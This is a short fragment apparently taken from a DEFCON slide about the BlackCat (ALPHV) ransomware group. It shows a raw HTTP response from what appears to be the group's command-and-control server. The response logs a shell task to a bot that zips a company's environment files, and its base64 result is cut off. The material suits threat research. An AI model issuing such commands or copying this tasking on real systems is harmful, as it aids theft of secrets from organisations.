 BlackCat (ALPHV)
HTTP/1.1 200 OK
Server: nginx/1.15.12
Date: Sun, 11 Feb 2024 21:42:21 GMT
Content-Type: application/json
Content-Length: 135
Connection: keep-alive
{
"params": "zip -r env.zip xxxx-environments",
"name": "shell",
"completed": true,
"bot_id": 5,
"id": 29,
"result": "YWRkaW5nOiBiaXRzby1lbnZpcm9ubWVudHMv
ATROPOS
ATROPOS
DEFCON